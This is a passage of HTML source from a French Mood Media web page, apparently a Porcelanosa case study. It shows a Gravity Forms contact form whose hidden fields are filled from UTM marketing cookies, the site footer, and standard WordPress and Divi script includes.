/></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/fr/etudes-de-cas/porcelanosa/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/fr/etudes-de-cas/porcelanosa/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="Envoyer"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('[id="input_3_39"]').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('[id="input_3_20"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('[id="input_3_21"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('[id="input_3_19"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('[id="input_3_23"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('[id="input_3_22"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('[id="input_3_36"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('[id="input_3_25"]').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('[id="input_3_26"]').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('[id="input_3_27"]').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('[id="input_3_40"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('[id="input_3_29"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('[id="input_3_30"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('[id="input_3_33"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('[id="input_3_32"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('[id="input_3_31"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('[id="input_3_34"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('[id="input_3_35"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('[id="input_3_37"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('[id="input_3_38"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contactez nous dès maintenant afin de découvrir nos solutions adaptées à votre besoin.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/fr/contact-us/sales/">Nous contacter</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & aide</h3>
<p><a href="https://moodmedia.com/fr/contact-us/" style="color:#fff !important;">Nous contacter</a><br class="">
<a href="https://moodmedia.com/fr/client-login/" class="" style="color:#fff !important;">Votre compte</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support client</a><br>
<a href="https://moodmedia.com/fr/contact-us/music-submissions/" class="" style="color:#fff !important;">Vous êtes musicien</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Bureaux</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Entreprise</h3>
<p><a href="https://moodmedia.com/fr/company/" style="color:#fff !important;">À propos de Mood Media</a><br>
<a href="https://moodmedia.com/fr/company/" style="color:#fff !important;">Direction</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/fr/company/careers/" style="color:#fff !important;">Carrières</a><br>
<a href="https://moodmedia.com/fr/company/privacy-policy/" style="color:#fff !important;">Politique de confidentialité</a><br>
<!--<a href="https://moodmedia.com/fr/company/privacy-notice-call-center/" style="color:#fff !important;">Avis de confidentialité (Centres d'appels)</a><br>-->
<a href="https://moodmedia.com/fr/company/terms-of-use/" style="color:#fff !important;">Conditions d'utilisation</a><br>
<a href="https://moodmedia.com/fr/company/cookie-policy/" style="color:#fff !important;">Cookies</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
        <script>
        // helper function for processing dynamic values
        function processDynamicValue(template) {
            if (!template) return '';
            
            // Check if template contains cookie references
            const cookieMatches = template.match(/\{\{([^}]+)\}\}/g);
            if (cookieMatches) {
                let processed = template;
                cookieMatches.forEach(function(match) {
                    const cookieName = match.replace(/\{\{|\}\}/g, '');
                    const cookieValue = Cookies.get(cookieName) || '';
                    processed = processed.replace(match, cookieValue);
                });
                return processed;
            }
            
            // Return as-is for static values (backward compatibility)
            return template;
        }

        document.addEventListener('HandL-After-Main-Function', () => {
            if (typeof handl_utm_dyo_logic === 'object') {
                // Convert to array if it's not already
                const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
                
                logicArray.forEach(function(group) {
                    if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                    const logicType = group.logic_type || 'or';
                    const conditionsResult = evaluateConditionsJS(group.conditions, logicType);
                    
                    if (conditionsResult && group.then_actions && Array.isArray(group.then_actions)) {
                        // Execute THEN actions
                        executeActionsJS(group.then_actions);
                    } else if (!conditionsResult && group.else_actions && Array.isArray(group.else_actions)) {
                        // Execute ELSE actions  
                        executeActionsJS(group.else_actions);
                    }
                });
            }
        });

        function executeActionsJS(actions) {
            actions.forEach(function(action) {
                if (action.param && action.value) {
                    const processedValue = processDynamicValue(action.value);
                    SetRefLink(action.param, processedValue, true, 0);
                }
            });
        }

        function evaluateConditionsJS(conditions, logicType) {
            let allConditionsMet = true;
            let anyConditionMet = false;

            // Process each condition in the group
            conditions.forEach(function(condition) {
                if (!condition || !condition.utm_param || !condition.operator) return;

                const utmValue = Cookies.get(condition.utm_param) || '';
                const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                if (logicType === 'and') {
                    if (!conditionResult) {
                        allConditionsMet = false;
                    }
                } else { // OR logic
                    if (conditionResult) {
                        anyConditionMet = true;
                    }
                }
            });

            return (logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet);
        }

        function checkCondition(value, operator, compare) {
            // Handle 'defined' and 'not_defined' operators that don't need a compare value
            if (operator === 'defined') {
                return value !== undefined && value !== '';
            }
            if (operator === 'not_defined') {
                return value === undefined || value === '';
            }

            // Skip other checks if we don't have a compare value
            if (!compare || compare === 'N/A') return false;

            switch (operator) {
                case 'equals':
                    return value === compare;
                case 'not_equals':
                    return value !== compare;
                case 'contains':
                    return value.indexOf(compare) !== -1;
                case 'not_contains':
                    return value.indexOf(compare) === -1;
                case 'starts_with':
                    return value.startsWith(compare);
                case 'ends_with':
                    return value.endsWith(compare);
                case 'regex':
                    try {
                        return new RegExp(compare).test(value);
                    } catch (e) {
                        console.error('Invalid regex pattern:', compare);
                        return false;
                    }
                default:
                    return false;
            }
        }
        </script>
        
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php"};
//# sourceURL=divi-torque-lite-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=72cd6f160b59" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","images_uri":"https://moodmedia.com/wp-content/themes/Divi/images","builder_images_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3427cb1fad","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"0b640e1c09","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"94037","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=caa6467696ab" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"fr_FR"}}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5d" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"604f069e00bd4f4f84ac31c500a8673b"},"ajax":{"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4181f97485","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"8a8eacd672"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moodmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
